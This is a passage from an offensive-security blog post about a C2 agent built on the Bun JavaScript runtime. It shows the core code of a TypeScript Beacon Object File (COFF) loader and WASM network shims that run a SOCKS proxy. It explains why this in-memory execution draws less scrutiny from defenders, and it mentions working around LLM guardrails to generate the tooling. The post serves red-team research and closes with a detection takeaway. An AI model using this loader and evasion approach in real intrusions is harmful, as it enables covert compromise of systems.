probably noticed a bof module. This is exactly what you think it is: a BOF/COFF loader.
Beacon Object Files (BOF) are compiled C programs execute inside the beacon’s process. This was introduced few years ago in Cobalt Strike 4.1. Since then, they have become the go-to for post-exploitation actions. BOFs are just Common Object File Format (COFF) files, with the Beacon API added. This API makes it easy to parse arguments, format outputs and interact with some of the Beacon’s internal functions and features such as process injection, token manipulation or data storage.
When talking about BOF, it would be outrageous not to mention Situational Awareness BOF and Remote Operations BOF collections by TrustedSec or the C2 Tool Collection by Outflank. You can also check the Cobalt Strike Community Kit which is a collection of various tools and scripts related to Cobalt Strike, including BOFs.
As mentioned previously, Bunksy was entirely vibe-coded and I was really surprised by the result. LLMs that I have used understood pretty well the idea behind the project, even though I had to work around the guardrails sometimes. So after making some quick and easy modules, I tried to see if it could build something bigger and more complex. Basically, I prompted the AI agent to port the TrustedSec’s COFFLoader to TypeScript. Since TypeScript is a high-level language, a lot of things are abstracted and you don’t get to manipulate pointers easily. Fortunately, Bun’s FFI provides us some interesting functions and classes that allow us to access lower-level functionality. I won’t share in this blog post the whole bof module because it’s too long (~ 700 LOC), but here is the main logic:
const bofArgs = __args__.slice(1);
const raw = Buffer.from(bofBytes);

// Validate machine type
const machine = new DataView(raw.buffer, raw.byteOffset).getUint16(0, true);
if (machine === IMAGE_FILE_MACHINE_I386) {
    console.warn("Warning: x86 COFF. Relocation types differ from x64.");
} else if (machine !== IMAGE_FILE_MACHINE_AMD64) {
    throw new Error(`Unsupported COFF machine: 0x${machine.toString(16)}`);
}

// Parse COFF file
const parsed = CoffParser.parse(raw);
const hasGo = parsed.symbols.some(s => s.name === "go");
if (!hasGo) throw new Error("'go' entry point not found in COFF");

// Initialize WinAPI and Beacon API
const win    = WinAPI.getInstance();
const beacon = new BeaconRuntime();
const beaconCallbacks = beacon.buildCallbacks();
const mem    = new MemoryManager(win);

// Resolve symbols
const resolver = new SymbolResolver(win, mem, [], parsed.symbols, beaconCallbacks);
const { gotSlots, bssBytes } = resolver.prescan();
mem.allocateGot(gotSlots);
mem.allocateBss(bssBytes);

// Allocate sections
const sections: AllocatedSection[] = parsed.sections.map(s => mem.allocateSection(s, raw));
resolver.setSections(sections);
const resolved = resolver.resolveAll();

// Apply relocations
new RelocationEngine(sections, resolved, parsed.symbols, parsed.relocations).applyAll();
mem.applyProtections(sections);
mem.flushCache(sections);

// Prepare arguments and execute
const packedArgs = ArgumentPacker.fromArgs(bofArgs).build();
new Executor(sections, resolved).execute(packedArgs);

// Retrieve output
const output = beacon.getOutput();
if (output) console.log(output);

// Cleanup
beacon.dispose();
mem.dispose();
raw.fill(0);
bofBytes.fill(0);
The main code is almost a 1:1 port of the original code, with some TypeScript shenanigans to make it work in our context. And the result is us being able to execute existing BOFs, like for example the windowlist one from TrustedSec, in our agent’s process.

As we can see in the screenshot above, the opened windows match exactly those on the screenshot below.

With this single bof module we can extend the capabilities of our agent even more, benefiting from existing BOFs. “Using BOFs requires allocating memory and, at some point, changing its protection to RX in order to execute the code; we therefore find ourselves in the same situation as if we were using a BOF loader in C, how does it help?”. Here’s a comment I could hear. But if you paid attention and remember what I explained earlier, this isn’t an issue in our case. Bun happens to JIT-compile JavaScript bytecode to native code and execute it in an RX region. So basically this behavior is normal for an interpreter, and thus less scrutinized. Of course, it depends on the actions performed by the BOF itself, but this isn’t covered in this blog post.
Let’s get back to interpreted code and step up the game. I must admit, the original idea when I was thinking about interpreter-based or virtual machine-based code execution wasn’t to use a JavaScript interpreter like Bun. In the beginning, I was attracted by WebAssembly (WASM). Researchers have been lurking around this technology for some time now, exploring the possibilities for malicious purposes. In 2023, Joe DeMesy (Moloch or LittleJoeTables) gave a talk named “Offensive WASM” in which he explained how he integrated a WASM runtime into Sliver and the abilities it unlocked. Oliver Duncan also considered at some point using WASM when he was building his RISC-V virtual machine, but found it underdeveloped at that time. More recently, in 2026, Michael Weber (BouncyHat) released “Enter the WasmForge”, a blog post describing how he built with AI a polymorphic WASM loader using a fork of wazero. It allows you to compile Go project to WASM and execute them directly in-memory in the VM.
WebAssembly (abbreviated WASM) is a binary instruction format for a stack-based virtual machine. WASM is designed as a portable compilation target for programming languages (source: webassembly.org). Basically, WASM is an output format which runs inside an isolated VM. Many languages compile to WASM like C/C++, C#, Go, Rust, Zig and many more. By default, WASM places a strong emphasis on security, executing the modules in a sandboxed environment. For example, the guest (the executing WASM module) can’t access the host’s (the VM) memory. It has its own linear memory address space which is bounds-checked to avoid overflows.
I liked the idea of having code that runs inside a VM which is itself running in an interpreter. So I introduced a wasm module. This module only lets you run Go programs compiled to WASM for now. The reason is simple: I converted the wasm_exec.js support file provided with the Go toolchain to TypeScript to match other modules (even if it’s going to be transpiled to JavaScript). Beyond that, I’ve added some shims (runtime exported functions) to let the module invoke network functions. For instance, a shim was required for TCPDial and UDPListen.
(globalThis as any).TCPDial = (
	host: string, port: string,
	onConnect: Function, onData: Function, onClose: Function, onError: Function,
) => {
    Bun.connect({
	    hostname: host,
        port: parseInt(port),
        socket: {
	        open(socket: any)            { onConnect(socket); },
	        data(socket: any, data: any) { onData(socket, data); },
	        close()                      { onClose(); },
	        error(_: any, err: any)      { onError(err?.message ?? String(err)); },
	    },
	}).catch((err: any) => onError(err?.message ?? String(err)));
};

(globalThis as any).UDPListen = (
  onBind: Function, onData: Function, onError: Function,
) => {
    Bun.udpSocket({
        socket: {
	        data(socket: any, buf: any, port: number, address: string) { onData(socket, buf, port, address); },
		    error(_: any, err: any) { onError(err?.message ?? String(err)); },
        },
        hostname: "0.0.0.0",
        port: 0,
    }).then((socket: any) => onBind(socket, socket.port))
	  .catch((err: any) => onError(err?.message ?? String(err)));
};
You may be wondering why these shims were required. The answer is ProxyBlob. A few months ago, while I was messing with Bunksy, I thought it would be great to have a SOCKS proxy, since it’s one of the most used post-ex techniques. I already built one that uses Azure Storage Services as a means of communication (blobs, tables, queues). You can check out this blog post if you want a deeper dive into ProxyBlob. For now, you just have to know that Go compiles to WASM, and with some slight modifications to the code and the shims we have seen earlier, I was able to compile ProxyBlob to WASM and run it in Bun.
While this fun little experiment worked, I wouldn’t recommend using it during a real operation like this. Some parts of the video have been accelerated, so even if it already feels slow, I’ll let you imagine how it is in practice. Nonetheless, it confirms that WASM can absolutely be (ab)used for offensive operations.
Conclusion
Throughout this blog post, we saw how to abuse a trusted JavaScript runtime and turn it into a working C2 agent. A one-liner stager fetching and evaluating a lightweight agent, delivered through an LNK that installs Bun via WinGet, followed by modular post-exploitation entirely in memory: TypeScript modules running in isolated workers, a BOF/COFF loader ported from C to TypeScript, and even a SOCKS proxy compiled to WASM. Here are a few takeaways:
- You should repurpose legitimate software for offensive operations.
- Interpreters are powerful and far less scrutinized than native tooling.
- Detection has to be behavioral, not only signature-based.
Looking ahead, this feels like only the beginning of a new era. WASM toolchains are maturing fast, as projects like WasmForge show, the gap between “fun experiment” and “operationally viable” is closing. Meanwhile, AI-assisted development keeps lowering the bar: what used to take weeks of engineering can now be built in hours, making this kind of tooling effectively disposable. And with every new tool that ships, each backed by a bigger name than the last, the list of trusted hosts only grows. The cat-and-mouse game keeps evolving and right now, the mouse is interpreted.
Until next time, eat more buns.
Bibliography
- https://www.blackhillsinfosec.com/red-teamers-cookbook-byoi-bring-your-own-interpreter/ - Marcello Salvati (byt3bl33d3r), 2020
- https://synzack.github.io/Bring-Your-Own-Interpreter/ - Zack Stein (synzack), 2020
- https://secret.club/2023/12/24/riscy-business.html - Oliver Duncan (mrexodia), 2023
- https://www.ibm.com/think/x-force/bypassing-windows-defender-application-control-loki-c2 - Bobby Cooke (0xBoku), 2025
- https://infinitycurve.org/blog/introduction - Paul Ungur (C5pider), 2025
- https://www.cobaltstrike.com/blog/cobalt-strike-413-lost-in-translation - William Burgess, 2026
- https://github.com/boku7/Loki - Bobby Cooke (0xBoku), 2025
- https://github.com/boku7/venom - Bobby Cooke (0xBoku), 2025
- https://github.com/PowerShellMafia/PowerSploit - PowerShellMafia, 2012
- https://www.cisa.gov/news-events/news/urgent-need-memory-safety-software-products - CISA, 2023
- https://cs420.epfl.ch/archive/20/c/11_interp-vms.html - EPFL, 2024
- https://www.tiobe.com/tiobe-index/ - TIOBE, 2026
- https://specterops.io/blog/2026/06/24/disposable-tooling-building-llm-generated-mythic-agents-from-prompt-to-deployment/ - Adam Chester (xpn), 2026
- https://www.balliskit.com - BallisKit
- https://obfuscator.io/ - obfuscator.io
- https://github.com/javascript-obfuscator/javascript-obfuscator - Timofey Kachalov (sanex3339), 2016
- https://www.cobaltstrike.com/blog/cobalt-strike-4-1-the-mark-of-injection - Raphael Mudge, 2020
- https://github.com/trustedsec/CS-Situational-Awareness-BOF - TrustedSec, 2020
- https://github.com/trustedsec/CS-Remote-OPs-BOF - TrustedSec, 2020
- https://github.com/outflanknl/C2-Tool-Collection - Outflank, 2023
- https://cobalt-strike.github.io/community_kit/ - Fortra, 2021
- https://github.com/trustedsec/coffloader - TrustedSec, 2021
- https://www.youtube.com/watch?v=RnSLsnP4imQ - Joe DeMesy (moloch), 2023
- https://www.praetorian.com/blog/wasmforge-sliver-webassembly/ - Michael Weber (BouncyHat), 2026
- https://webassembly.org/getting-started/developers-guide/ - WebAssembly
- https://github.com/quarkslab/proxyblob - Atsika, 2025
- https://blog.quarkslab.com/proxyblobing-into-your-network.html - Atsika, 2025